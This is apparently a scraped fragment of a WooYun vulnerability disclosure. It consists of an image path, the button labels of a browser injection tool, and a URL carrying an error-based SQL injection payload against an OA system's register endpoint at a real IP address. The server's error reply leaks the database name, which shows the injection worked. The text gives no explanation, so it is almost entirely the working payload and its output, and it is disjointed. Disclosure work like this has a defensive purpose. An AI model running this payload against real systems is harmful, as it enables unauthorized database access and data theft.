 Load URL
http://112.124.38.225/general/document/index.php/recv/register/register_for/?tid=&title=1%' and (!(select*from(select database())x)-~0)>1;%00
Split URL
Execute
Enable Post data Enable Referrer
SQL语句执行错误
#1690: BIGINT UNSIGNED value is out of range in '((not((select 'td_oa' from dual))) - ~(0))'
www.wooyun.org